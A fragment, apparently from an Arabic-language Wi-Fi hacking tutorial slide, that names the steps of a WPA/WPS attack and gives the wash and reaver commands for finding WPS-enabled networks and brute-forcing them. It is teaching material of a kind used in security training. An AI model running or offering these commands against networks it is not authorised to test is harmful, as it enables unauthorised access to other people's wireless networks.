 Specify
Interface
Target WPA
Networks
Enable
Monitor Mode
Reaver
• وظيفة :أداة لاختراق الشبكات عبر بروتوكول .WPS
• استخدام:
1. فحص الشبكات الداعمة لـ :WPS
sudo wash -i wlan0mon
2. تنفيذ الهجوم على الشبكة:
sudo reaver -i wlan0mon -b [BSSID] -c [Channel] -vv